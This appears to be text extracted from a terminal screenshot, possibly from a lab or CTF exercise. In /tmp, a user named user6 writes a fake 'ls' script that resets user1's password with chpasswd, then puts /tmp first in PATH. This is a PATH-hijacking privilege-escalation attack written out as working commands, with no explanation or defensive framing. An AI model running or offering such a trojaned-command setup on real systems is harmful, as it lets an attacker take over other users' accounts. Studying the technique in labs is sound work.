 user6 / | tmp echo '#!/bin/bash' > ls
echo '#!/bin/bash' > ls
user6 / | tmp echo 'echo "user1:rizzziom" | chpasswd' >>ls
echo 'echo "user1:rizzziom" | chpasswd' >>ls
user6 / | tmp export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
user6 / | tmp echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
user6 / | tmp